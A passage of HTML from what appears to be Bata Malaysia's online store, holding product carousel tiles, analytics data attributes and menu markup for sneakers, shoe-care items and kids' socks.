<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416161"
        data-analytics-product-id="521D_2019_9416161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html"
        aria-labelledby="brand-521D_2019_9416161 product-521D_2019_9416161-name product-521D_2019_9416161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416161"
    data-dimension1="521D_099411615113K"
    data-dimension2="9416161"
    data-dimension3="521D_2019_9416161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099411615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2014_9990146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html" class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2014_9990146">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2014_9990146"
        data-analytics-product-id="521D_2014_9990146"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html"
        aria-labelledby="brand-521D_2014_9990146 product-521D_2014_9990146-name product-521D_2014_9990146-price">
        <div class="cc-tile-product-name" id="product-521D_2014_9990146-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2014_9990146-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.99">
            
                <div class="format-price-layout">
                    
                    RM 9.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2014_9990146"
    data-name="BATA SHOE CARE"
    data-id="521D_2014_9990146"
    data-dimension1="521D_019991465701U"
    data-dimension2="9990146"
    data-dimension3="521D_2014_9990146"
    data-price="9.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019991465701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9906601">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=385 505w, 